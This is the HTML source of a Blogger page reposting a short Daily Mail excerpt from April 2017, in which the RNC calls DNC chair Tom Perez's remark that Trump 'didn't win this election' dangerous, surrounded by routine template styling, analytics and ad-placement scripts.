span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-48987109-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFEisH-pCm9yk-CXCY7hwj6nKDZwpfBKyllcV_Wnc6Am0vhL_1FvWWpxlECnkMcpfKPkurosKpbXUXn2XjOWa44_L9Ct_QEqNS1KYMXILAQDvyuhhNz1M77xzBGnZ_Z1uYlj1lEZes_4Q/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9731468359469616 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 40;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.elderstatement.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/books.html' itemprop='url'>Books</a></li>
<li itemprop='name'><a href='http://www.larryelder.com/membership' itemprop='url'>Podcasts</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ustream.html' itemprop='url'>USTREAM</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ ' itemprop='url'>Invite Larry To Speak</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/advertise.html' itemprop='url'>Advertise</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>More</a></li>
<li itemprop='name'><a href='http://www.jewishworldreview.com/cols/elder1.asp' itemprop='url'>_National Column</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Television%20Interviews%20by%20Larry%20Elder' itemprop='url'>_TV</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Radio%20Interviews%20by%20Larry%20Elder' itemprop='url'>_Radio</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/job-opportunities.html' itemprop='url'>_Jobs</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/rss.html' itemprop='url'>_Rss</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/ES%2060' itemprop='url'>_ES 60 VLOG</a></li>
<li itemprop='name'><a href='http://theglasshousereport.com' itemprop='url'>_New Tip</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.elderstatement.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='The Elder Statement ' height='393px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioDm89Zt4kTcboVeokIK3KSun1f_9bb4qHx7115fnFb2AAZ3WgacKbM0Oz3E_Y5OaL4g3gTUC-MuKMNIvtpSJB3F4CsWDTpCEdMGxOPZrYVL9o4I2ciPJXhxYP9joHDo3f7cCmxlKKEEW5/s1600/header_epoch_times.jpg' style='display: block' width='1398px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, April 3, 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEkHlIOTDwu7DBugfLsS5689jcD1z3WTEiX1Thm_7d4qja_7yh7XxQvQfeR2j2sv2b73tSQF1Af3Ye7VgiFki0Geg7YR78liTa9-RVJGNivoxYXBNUUKeQ3HPMyyymZPbWEhGO1Wni_wA/s320/Screen+Shot+2017-04-03+at+2.59.18+PM.png' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='April 03, 2017' itemprop='datePublished'/>
<meta content='2017-04-03T21:02:48Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='The Elder Statement ' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://www.elderstatement.com/2017/04/gop-calls-tom-perezs-anti-trump.html' title=' GOP Calls Tom Perez&#39;s Anti-Trump Comments &#39;Dangerous&#39; '>
<img alt=' GOP Calls Tom Perez&#39;s Anti-Trump Comments &#39;Dangerous&#39; ' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEkHlIOTDwu7DBugfLsS5689jcD1z3WTEiX1Thm_7d4qja_7yh7XxQvQfeR2j2sv2b73tSQF1Af3Ye7VgiFki0Geg7YR78liTa9-RVJGNivoxYXBNUUKeQ3HPMyyymZPbWEhGO1Wni_wA/s320/Screen+Shot+2017-04-03+at+2.59.18+PM.png' title=' GOP Calls Tom Perez&#39;s Anti-Trump Comments &#39;Dangerous&#39; '/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
 GOP Calls Tom Perez's Anti-Trump Comments 'Dangerous' 
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='elderstatement.com'>
<span itemprop='name'>elderstatement.com</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-04-03T14:02:00-07:00'>April 03, 2017</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.elderstatement.com/search/label/GOP%20Calls%20Tom%20Perez%27s%20Anti-Trump%20Comments%20%27Dangerous%27?max-results=5' rel='tag nofollow'>GOP Calls Tom Perez&#39;s Anti-Trump Comments &#39;Dangerous&#39;</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.elderstatement.com/2017/04/gop-calls-tom-perezs-anti-trump.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5215176897465332464' itemprop='articleBody'>
<meta content='        By D aily M ail ,  April 02 , 2017      The Republican National Committee whacked back at new Democratic National Committee chairman...' name='twitter:description'/>
<div id='adsense-content' style='display: none;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
</a>
</div>
<div id='adsense-target'><div style="text-align: left;">
<h3 class="separator" style="clear: both; text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEkHlIOTDwu7DBugfLsS5689jcD1z3WTEiX1Thm_7d4qja_7yh7XxQvQfeR2j2sv2b73tSQF1Af3Ye7VgiFki0Geg7YR78liTa9-RVJGNivoxYXBNUUKeQ3HPMyyymZPbWEhGO1Wni_wA/s1600/Screen+Shot+2017-04-03+at+2.59.18+PM.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="208" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEkHlIOTDwu7DBugfLsS5689jcD1z3WTEiX1Thm_7d4qja_7yh7XxQvQfeR2j2sv2b73tSQF1Af3Ye7VgiFki0Geg7YR78liTa9-RVJGNivoxYXBNUUKeQ3HPMyyymZPbWEhGO1Wni_wA/s320/Screen+Shot+2017-04-03+at+2.59.18+PM.png" width="320" /></a></div>
<div class="separator" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;">
<br /></div>
</h3>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">By <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">D</span>aily <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">M</span>ail</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">,</span></span></span> <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">April 02</span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"></span></span></span></span></span></span></span></span></span></span></span>, 2017 </span></span></span></span></span></span></span></span></span></div>
</div>
<div style="text-align: left;">
<div style="text-align: left;">
<br /></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">The Republican National Committee whacked back at new Democratic National Committee chairman Tom Perez for saying that President Trump 'didn't win this election.'&nbsp;</span></span></span></span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br />The RNC sent out a statement Sunday morning labeling his comments 'unhinged.' <br />'Chairman Perez's comments are dangerous and undermine our democratic process,' said chairwoman Ronna Romney McDaniel. 'Perhaps Mr. Perez needs a lesson on how the Electoral College works but whether he likes it or not, Donald Trump is our president.' </span></span></span></span><br />
<br /></div>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Read More: <a href="http://www.dailymail.co.uk/news/article-4373284/GOP-calls-Tom-Perez-s-anti-Trump-comments-dangerous.html" target="_blank">http://www.dailymail.co.uk</a></span>

<br />
<span style="font-family: &quot;arial&quot;;"><b><span style="color: red;"><br />Join us - become an Elderado today at: </span><a href="http://larryelder.com/" target="_blank">LarryElder.com</a></b><br />Follow Larry Elder on&nbsp;<a href="https://twitter.com/larryelder">Twitter</a></span><br />
<div class="MsoNormal">
<span style="font-family: &quot;arial&quot;;">"Like" Larry Elder on&nbsp;<a href="https://www.facebook.com/TakeBackThisCountry">Facebook</a></span></div>
</div>
</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.elderstatement.com/2017/04/gop-calls-tom-perezs-anti-trump.html&title= GOP Calls Tom Perez&#39;s Anti-Trump Comments &#39;Dangerous&#39; ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.elderstatement.com/2017/04/gop-calls-tom-perezs-anti-trump.html&title= GOP Calls Tom Perez&#39;s Anti-Trump Comments &#39;Dangerous&#39; ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.elderstatement.com/2017/04/gop-calls-tom-perezs-anti-trump.html&title= GOP Calls Tom Perez&#39;s Anti-Trump Comments &#39;Dangerous&#39; ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.elderstatement.com/2017/04/gop-calls-tom-perezs-anti-trump.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEkHlIOTDwu7DBugfLsS5689jcD1z3WTEiX1Thm_7d4qja_7yh7XxQvQfeR2j2sv2b73tSQF1Af3Ye7VgiFki0Geg7YR78liTa9-RVJGNivoxYXBNUUKeQ3HPMyyymZPbWEhGO1Wni_wA/s320/Screen+Shot+2017-04-03+at+2.59.18+PM.png&description=        By D aily M ail ,  April 02 , 2017      The Republican National Committee whacked back at new Democratic National Committee chairman...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.elderstatement.com/2017/04/gop-calls-tom-perezs-anti-trump.html&title= GOP Calls Tom Perez&#39;s Anti-Trump Comments &#39;Dangerous&#39; ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.elderstatement.com/2017/04/gop-calls-tom-perezs-anti-trump.html' text=' GOP Calls Tom Perez&#39;s Anti-Trump Comments &#39;Dangerous&#39; '></whatsapp>
<a class='wat-art' href='whatsapp://send?text= GOP Calls Tom Perez&#39;s Anti-Trump Comments &#39;Dangerous&#39;  >> http://www.elderstatement.com/2017/04/gop-calls-tom-perezs-anti-trump.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
GOP Calls Tom Perez&#39;s Anti-Trump Comments &#39;Dangerous&#39;
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2017/04/a-live-stream-of-shia-labeouf-chanting.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2017/04/trumps-epa-ptrumps-epa-pruitt.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17288179515556283286' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='author profile'>
<span itemprop='name'>elderstatement.com</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.elderstatement.com/2017/04/gop-calls-tom-perezs-anti-trump.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.elderstatement.com/2017/04/gop-calls-tom-perezs-anti-trump.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-04-03T14:02:00-07:00'>April 03, 2017</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6926877091155514404/5215176897465332464' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2066170278'>
<a href='https://www.blogger.com/post-edit.g?blogID=6926877091155514404&postID=5215176897465332464&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=5215176897465332464&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=5215176897465332464&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=5215176897465332464&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=5215176897465332464&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=5215176897465332464&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.elderstatement.com/search/label/GOP%20Calls%20Tom%20Perez%27s%20Anti-Trump%20Comments%20%27Dangerous%27' rel='tag'>GOP Calls Tom Perez&#39;s Anti-Trump Comments &#39;Dangerous&#39;</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Comment Policy:  <br /><br />The author of this blog will attempt to engage in conversation via the comments section whenever possible and recognize the 24/7 nature of the internet.  Moderating and posting of comments will occur during regular operational hours Monday through Friday. Comments submitted after hours or on weekends will be read and posted as early as possible, however admins and/or the author is unable to commit to replying to every comment posted.<br /><br />This is a moderated blog. That means all comments will be reviewed before posting. In addition, it is expected that participants will treat each other, as well as the author and admin, with respect. Comments that contain vulgar or abusive language; personal attacks of any kind will not be posted. Comments that are spam or that promote services or products will not be posted.  It is requested that all comments remain on topic.<br /><br />The Elder Statement blog does not guarantee or warrant that any information posted by individuals on this blog is correct, and disclaims any liability for any loss or damage resulting from reliance on any such information. The Elder Statement blog may not be able to verify, does not warrant or guarantee, and assumes no liability for anything posted on this website by any other person. The Elder Statement blog does not endorse, support or otherwise promote any private or commercial entity or the information, products or services contained on those Web sites that may be reached through links on our Web site.<br /><br />To protect individual privacy and the privacy of others, please do not include phone numbers, addresses or email details in the body of a comment. Such information will result in removal of a comment.  <br /><br />Thank you for your attention.<br /><br />The Elder Statement <br /></p>
<a href='https://www.blogger.com/comment/frame/6926877091155514404?po=5215176897465332464&hl=en&saa=85391&origin=http://www.elderstatement.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
